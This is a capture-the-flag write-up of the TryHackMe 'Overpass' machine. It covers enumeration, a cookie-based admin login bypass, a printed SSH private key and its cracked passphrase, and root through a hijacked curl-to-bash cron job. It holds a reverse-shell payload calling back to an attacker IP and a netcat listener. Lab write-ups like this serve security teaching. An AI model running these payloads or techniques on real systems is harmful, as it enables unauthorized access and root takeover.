
Overpass
TryHackMe
What happens when a group of broke Computer Science students try to make a password manager? Obviously a perfect commercial success!
#
Preparation
First of all, I registered the IP address into my /etc/hosts file to create a virtual domain. This ensure me to perform enumeration steps without the need to remember every single number in it.
$ sudo echo "10.10.37.174 overpass.test" >> /etc/hosts#
Enumeration
Using rustscan I found 2 open ports: 80 and 22
$ rustscan -a overpass.test --ulimit 5000 | tee rustscan.log.----. .-. .-. .----..---. .----. .---. .--. .-. .-.| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| || .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'The Modern Day Port Scanner.________________________________________: https://discord.gg/GFrQsGy :: https://github.com/RustScan/RustScan :--------------------------------------Real hackers hack time ⌛[~] The config file is expected to be at "/home/ql/.rustscan.toml"[~] Automatically increasing ulimit value to 5000.Open 10.10.37.174:22Open 10.10.37.174:80[~] Starting Script(s)[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 10:15 WIBInitiating Ping Scan at 10:15Scanning 10.10.37.174 [2 ports]Completed Ping Scan at 10:15, 0.39s elapsed (1 total hosts)Initiating Connect Scan at 10:15Scanning overpass.test (10.10.37.174) [2 ports]Discovered open port 80/tcp on 10.10.37.174Discovered open port 22/tcp on 10.10.37.174Completed Connect Scan at 10:15, 0.41s elapsed (2 total ports)Nmap scan report for overpass.test (10.10.37.174)Host is up, received syn-ack (0.39s latency).Scanned at 2022-10-07 10:15:31 WIB for 1sPORT STATE SERVICE REASON22/tcp open ssh syn-ack80/tcp open http syn-ackRead data files from: /usr/bin/../share/nmapNmap done: 1 IP address (1 host up) scanned in 0.88 secondsWhile scanning, I also performed a URI brute-force using gobuster to obtain list of available directories in the target's site.
There is indeed some interesting directories; /admin and /downloads
$ gobuster dir -u overpass.test -w /usr/share/wordlists/dirb/big.txt | tee gobuster.log===============================================================Gobuster v3.1.0by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://overpass.test[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/wordlists/dirb/big.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.1.0[+] Timeout: 10s===============================================================2022/10/07 10:16:09 Starting gobuster in directory enumeration mode===============================================================/aboutus (Status: 301) [Size: 0] [--> aboutus/]/admin (Status: 301) [Size: 42] [--> /admin/]/css (Status: 301) [Size: 0] [--> css/]/downloads (Status: 301) [Size: 0] [--> downloads/]/img (Status: 301) [Size: 0] [--> img/]===============================================================2022/10/07 10:30:16 Finished===============================================================I checked the site, there is nothing interesting beside those two URLs but when I inspect the code using Ctrl + U at /, I found a comment about the "Military grade" stuff, it mention Roman. I think it has something to do with the encryption algorithm they use on their program.
Moving around to see what's inside the /downloads path, I found that it provides the source code of the app written in Go, as well as the pre-compiled binaries we can choose regardings our operating system. Without thinking, I downloaded them all.

Looking at the source code (overpass.go), I figured out that it was simply just an offline password manager which has nothing to do with the target system.
On the /admin path, I found a login form that might probably be exploitable.
I checked the source and found the login script (login.js) attached to the site in plain text. Reading through them makes it clear about how to bypass the login form.

The authentication relies on a Cookie. When the login attempt fails, it won't set any cookie and simply just resets the password field (line 36-38). But if I add the cookie manually using *SessionToken* as the key as implemented on the script (line 40), I could bypass that and pretend as if I were authenticated.

I refreshed the page and the /admin page's content is changed. There is an ssh key for james also written in plain text.
Welcome to the Overpass Administrator areaA secure password manager with support for Windows, Linux, MacOS and moreSince you keep forgetting your password, James, I've set up SSH keys for you.If you forget the password for this, crack it yourself. I'm tired of fixing stuff for you.Also, we really need to talk about this "Military Grade" encryption. - Paradox-----BEGIN RSA PRIVATE KEY-----Proc-Type: 4,ENCRYPTEDDEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiNJHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljTWDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdvBMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZAL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUfABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZkVfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeROkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjzeeaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYnexxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGyAIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0in0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6zylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7-----END RSA PRIVATE KEY-----I copied and store it to a file named james.rsa to be used later to gain the shell. I also changed the permission of that file so I could use it with no errors.
# after pasting the key to the file using vim.$ chmod 600 james.rsaI also need a passphrase to be able to login using that private key so I need to crack it.
$ ssh2john james.rsa >> forjohn.txt$ john forjohn.txt --wordlist=/usr/share/worlists/rockyou.txtUsing default input encoding: UTF-8Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashesCost 2 (iteration count) is 1 for all loaded hashesWill run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusjames13 (james.rsa)1g 0:00:00:00 DONE (2022-10-07 13:29) 50.00g/s 668800p/s 668800c/s 668800C/s pink25..honoluluUse the "--show" option to display all of the cracked passwords reliablySession completed.#
Gaining The Shell
Using james' credential, I gained the shell to the target machine.
$ ssh james@overpass.test -i james.rsaEnter passphrase for key 'james.rsa': james13Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantage System information as of Fri Oct 7 06:31:05 UTC 2022 System load: 0.65 Processes: 89 Usage of /: 22.3% of 18.57GB Users logged in: 0 Memory usage: 14% IP address for eth0: 10.10.115.58 Swap usage: 0%* Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch47 packages can be updated.0 updates are security updates.Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1james@overpass-prod:~$#
Gaining User Flag
The user flag is on the same directory as james (~), I only need to execute this command to get them.
james@overpass-prod:~$ cat user.txtthm{65c1aaf000506e56996822c6281e6bf7}#
Escalating The Privilege
There is a file called todo.txt in james' directory
james@overpass-prod:~$ cat todo.txtTo Do:> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough> Write down my password somewhere on a sticky note so that I don't forget it. Wait, we make a password manager. Why don't I just use that?> Test Overpass for macOS, it builds fine but I'm not sure it actually works> Ask Paradox how he got the automated build script working and where the builds go. They're not updating on the websiteIt is quiet obvious that he used overpass to store his password. I typed the command and it works.
james@overpass-prod:~$ overpassWelcome to OverpassOptions:1 Retrieve Password For Service2 Set or Update Password For Service3 Delete Password For Service4 Retrieve All Passwords5 ExitChoose an option: I choose the option number 4 to retrieve all the password.
Choose an option: 4System saydrawnlyingpictureLooking at the todo.txt again, I kinda curious about the 4th point where it mentions about automated build script so I tried to see the /etc/crontab file. And right over there, I realized something a bit unusual.
It executes a build script on a virtual domain via curl.
james@overpass-prod:~$ cat /etc/crontab# /etc/crontab: system-wide crontab# Unlike any other crontab you don't have to run the `crontab'# command to install the new version when you edit this file# and files in /etc/cron.d. These files also have username fields,# that none of the other crontabs do.SHELL=/bin/shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command17 * * * * root cd / && run-parts --report /etc/cron.hourly25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )# Update builds from latest code* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bashOne thing that comes to my mind is that I could probably make use of the /etc/hosts here to point it to my local machine's IP address so I tried to modify it.
james@overpass-prod:~$ vi /etc/hosts127.0.0.1 localhost127.0.1.1 overpass-prod127.0.1.1 overpass.thm# The following lines are desirable for IPv6 capable hosts::1 ip6-localhost ip6-loopbackfe00::0 ip6-localnetff00::0 ip6-mcastprefixff02::1 ip6-allnodesff02::2 ip6-allroutersjames@overpass-prod:~$ cat /etc/hosts127.0.0.1 localhost127.0.1.1 overpass-prod10.4.71.123 overpass.thm # HERE# The following lines are desirable for IPv6 capable hosts::1 ip6-localhost ip6-loopbackfe00::0 ip6-localnetff00::0 ip6-mcastprefixff02::1 ip6-allnodesff02::2 ip6-allroutersLater on, I created a fake downloads/src/buildscript.sh path in my current directory.
~/hackme/overpass/downloads/src
$ vim buildscript.sh#!/bin/bashbash -c "bash -i >& /dev/tcp/10.4.71.123/4444 0>&1"I served the file using python http server.
~/hackme/overpass
$ python -m http.server 80Then I start a listener on port 4444 and wait for a while until the cron executes itself.
$ nc -lnvp 4444After about one minute, I gained root access.
listening on [any] 4444 ...connect to [10.4.71.123] from (UNKNOWN) [10.10.147.164] 47868bash: cannot set terminal process group (1426): Inappropriate ioctl for devicebash: no job control in this shellroot@overpass-prod:~##
Gaining Root Flag
The root flag is in the same directory. I just need to execute this command
root@overpass-prod:~# cat root.txtthm{7f336f8c359dbac18d54fdd64ea753bb}That's it, my mission on overpass is done. Thanks for reading and if you were following along, well done!